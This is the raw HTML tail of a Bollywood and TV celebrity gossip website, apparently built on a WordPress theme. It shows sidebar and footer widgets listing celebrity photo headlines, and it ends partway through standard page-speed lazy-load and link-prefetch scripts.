            .td-theme-wrap .tdi_13 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #ff036e;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_13 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_13 .block-title {
                border-color: #ff036e;
            }

            
            .td-theme-wrap .tdi_13 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_13 .td_quote_on_blocks,
            .td-theme-wrap .tdi_13 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_13 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_13 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_13 .td-instagram-user a {
                color: #ff036e;
            }

            .td-theme-wrap .tdi_13 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_13 .td-load-more-wrap a:hover {
                background-color: #ff036e;
                border-color: #ff036e;
            }

            .td-theme-wrap .tdi_13 .td-read-more a,
            .td-theme-wrap .tdi_13 .td-weather-information:before,
            .td-theme-wrap .tdi_13 .td-weather-week:before,
            .td-theme-wrap .tdi_13 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_13 .td-post-category,
            .td-theme-wrap .tdi_13 .td-post-category:hover {
                background-color: #ff036e;
            }
</style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORIES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://filmymastee.com/category/photos/"><span class="td-cat-name">Photos</span><span class="td-cat-no">67</span></a></li><li><a href="https://filmymastee.com/category/celebs/"><span class="td-cat-name">Celebrity</span><span class="td-cat-no">46</span></a></li><li><a href="https://filmymastee.com/category/instagram/"><span class="td-cat-name">Instagram</span><span class="td-cat-no">19</span></a></li><li><a href="https://filmymastee.com/category/tv/"><span class="td-cat-name">TV</span><span class="td-cat-no">15</span></a></li><li><a href="https://filmymastee.com/category/hindi/"><span class="td-cat-name">Hindi</span><span class="td-cat-no">10</span></a></li><li><a href="https://filmymastee.com/category/outfits/"><span class="td-cat-name">Outfits</span><span class="td-cat-no">10</span></a></li></ul></div><div class="td_block_wrap td_block_9 td_block_widget tdi_14 td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_14" ><script type="rocketlazyloadscript">var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"sort":"random_posts","custom_title":"Must Read","limit":"5","header_color":"","class":"td_block_widget tdi_14","block_type":"td_block_9","separator":"","custom_url":"","block_template_id":"","m8_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "1";
block_tdi_14.block_type = "td_block_9";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "109";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "22";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Must Read</span></h4></div><div id=tdi_14 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://filmymastee.com/naina-ganguly-viral-images-on-social-media/"  rel="bookmark" title="Naina Ganguly viral images on social media &#8211; beautiful pictures">Naina Ganguly viral images on social media &#8211; beautiful pictures</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://filmymastee.com/author/sandeeppatel/">Filmymastee</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-02T08:24:49+05:30" >June 2, 2022</time></span>                    <span class="td-module-comments"><a href="https://filmymastee.com/naina-ganguly-viral-images-on-social-media/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://filmymastee.com/television-tv-actress-nia-sharma-is-the-owner-of-this-luxurious-house-see-these-amazing-pictures/"  rel="bookmark" title="Inside Pics: TV actress Nia Sharma is the owner of this luxurious house, see these amazing pictures">Inside Pics: TV actress Nia Sharma is the owner of this luxurious house, see...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://filmymastee.com/author/sandeeppatel/">Filmymastee</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-27T10:54:19+05:30" >September 27, 2021</time></span>                    <span class="td-module-comments"><a href="https://filmymastee.com/television-tv-actress-nia-sharma-is-the-owner-of-this-luxurious-house-see-these-amazing-pictures/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://filmymastee.com/these-punjabi-film-actresses-are-not-less-than-bollywood-in-beauty-and-glamor-see-pictures/"  rel="bookmark" title="These Punjabi film actresses are not less than Bollywood in beauty and glamor; see pictures.">These Punjabi film actresses are not less than Bollywood in beauty and glamor; see...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://filmymastee.com/author/sandeeppatel/">Filmymastee</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-03T14:03:09+05:30" >June 3, 2022</time></span>                    <span class="td-module-comments"><a href="https://filmymastee.com/these-punjabi-film-actresses-are-not-less-than-bollywood-in-beauty-and-glamor-see-pictures/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://filmymastee.com/in-pics-from-tv-show-karthik-to-winning-the-title-of-khatron-ke-khiladi-11-arjun-bijlanis-journey-so-far/"  rel="bookmark" title="In Pics: From TV show &#8216;Karthik&#8217; to winning the title of &#8216;Khatron Ke Khiladi 11&#8217;, Arjun Bijlani&#8217;s journey so far">In Pics: From TV show &#8216;Karthik&#8217; to winning the title of &#8216;Khatron Ke Khiladi...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://filmymastee.com/author/sandeeppatel/">Filmymastee</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-27T13:24:02+05:30" >September 27, 2021</time></span>                    <span class="td-module-comments"><a href="https://filmymastee.com/in-pics-from-tv-show-karthik-to-winning-the-title-of-khatron-ke-khiladi-11-arjun-bijlanis-journey-so-far/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://filmymastee.com/kiara-advani-made-pancake-on-mothers-day/"  rel="bookmark" title="Kiara Advani made pancake; किआरा आडवाणी ने मदर्स डे पर बनाए पैनकेक">Kiara Advani made pancake; किआरा आडवाणी ने मदर्स डे पर बनाए पैनकेक</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://filmymastee.com/author/sandeeppatel/">Filmymastee</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-11T11:34:52+05:30" >May 11, 2020</time></span>                    <span class="td-module-comments"><a href="https://filmymastee.com/kiara-advani-made-pancake-on-mothers-day/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_17 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_17" ><script type="rocketlazyloadscript">var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_block_7";
block_tdi_17.post_count = "0";
block_tdi_17.found_posts = "0";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "0";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_17 class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_18 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_18" ><script type="rocketlazyloadscript">var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "1";
block_tdi_18.block_type = "td_block_7";
block_tdi_18.post_count = "3";
block_tdi_18.found_posts = "109";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "37";
tdBlocksArray.push(block_tdi_18);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_18 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://filmymastee.com/shraddha-das-pictures-jaw-dropping/"  rel="bookmark" class="td-image-wrap " title="Shraddha Das pictures; sexy jaw-dropping" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2056'%3E%3C/svg%3E" alt="shraddha-das" title="Shraddha Das pictures; sexy jaw-dropping" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/06/shraddha-das.jpg"  width="100" height="56" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="shraddha-das" title="Shraddha Das pictures; sexy jaw-dropping" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/06/shraddha-das.jpg"  width="100" height="56" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://filmymastee.com/shraddha-das-pictures-jaw-dropping/"  rel="bookmark" title="Shraddha Das pictures; sexy jaw-dropping">Shraddha Das pictures; sexy jaw-dropping</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-02T16:59:40+05:30" >June 2, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://filmymastee.com/mouni-roy-vacation-mode-missing-her-vacation-mode-in-this-lockdown-sharing-hot-and-bold-pics/"  rel="bookmark" class="td-image-wrap " title="Mouni Roy vacation mode; missing her Vacation mode in this Lockdown, Sharing Hot and Bold Pics" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2093%2070'%3E%3C/svg%3E" alt="Mouniroy-1" title="Mouni Roy vacation mode; missing her Vacation mode in this Lockdown, Sharing Hot and Bold Pics" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2020/05/Mouniroy-1.jpg"  width="93" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Mouniroy-1" title="Mouni Roy vacation mode; missing her Vacation mode in this Lockdown, Sharing Hot and Bold Pics" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2020/05/Mouniroy-1.jpg"  width="93" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://filmymastee.com/mouni-roy-vacation-mode-missing-her-vacation-mode-in-this-lockdown-sharing-hot-and-bold-pics/"  rel="bookmark" title="Mouni Roy vacation mode; missing her Vacation mode in this Lockdown, Sharing Hot and Bold Pics">Mouni Roy vacation mode; missing her Vacation mode in this Lockdown,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-21T04:28:45+05:30" >May 20, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://filmymastee.com/nia-sharma-bold-pictures-once-again-shared-an-overly-bold-picture-in-lockdown/"  rel="bookmark" class="td-image-wrap " title="Nia Sharma bold pictures; she once again shared an overly bold picture in lockdown" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2056'%3E%3C/svg%3E" alt="Sexy-Pics-Nia-Sharma-once-again-shared-an-overly-bold-picture-in-lockdown-see-here-1280x720" title="Nia Sharma bold pictures; she once again shared an overly bold picture in lockdown" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2020/06/Sexy-Pics-Nia-Sharma-once-again-shared-an-overly-bold-picture-in-lockdown-see-here-1280x720-1.jpg"  width="100" height="56" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Sexy-Pics-Nia-Sharma-once-again-shared-an-overly-bold-picture-in-lockdown-see-here-1280x720" title="Nia Sharma bold pictures; she once again shared an overly bold picture in lockdown" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2020/06/Sexy-Pics-Nia-Sharma-once-again-shared-an-overly-bold-picture-in-lockdown-see-here-1280x720-1.jpg"  width="100" height="56" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://filmymastee.com/nia-sharma-bold-pictures-once-again-shared-an-overly-bold-picture-in-lockdown/"  rel="bookmark" title="Nia Sharma bold pictures; she once again shared an overly bold picture in lockdown">Nia Sharma bold pictures; she once again shared an overly bold...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-05T03:11:11+05:30" >June 4, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_19 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://filmymastee.com/category/photos/"><span class="td-cat-name">Photos</span><span class="td-cat-no">67</span></a></li><li><a href="https://filmymastee.com/category/celebs/"><span class="td-cat-name">Celebrity</span><span class="td-cat-no">46</span></a></li><li><a href="https://filmymastee.com/category/instagram/"><span class="td-cat-name">Instagram</span><span class="td-cat-no">19</span></a></li><li><a href="https://filmymastee.com/category/tv/"><span class="td-cat-name">TV</span><span class="td-cat-no">15</span></a></li><li><a href="https://filmymastee.com/category/hindi/"><span class="td-cat-name">Hindi</span><span class="td-cat-no">10</span></a></li><li><a href="https://filmymastee.com/category/outfits/"><span class="td-cat-name">Outfits</span><span class="td-cat-no">10</span></a></li><li><a href="https://filmymastee.com/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">8</span></a></li><li><a href="https://filmymastee.com/category/videos/"><span class="td-cat-name">Videos</span><span class="td-cat-no">7</span></a></li><li><a href="https://filmymastee.com/category/movies/"><span class="td-cat-name">Movies</span><span class="td-cat-no">7</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://filmymastee.com/"><img src="" alt="" title=""  width="" height=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-1431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1431"><a href="https://filmymastee.com/about/">About Us</a></li>
<li id="menu-item-1443" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1443"><a href="https://filmymastee.com/contact/">Contact Us</a></li>
<li id="menu-item-1433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-1433"><a rel="privacy-policy" href="https://filmymastee.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697c62a5495cb
    -->

    <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/filmymastee.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function 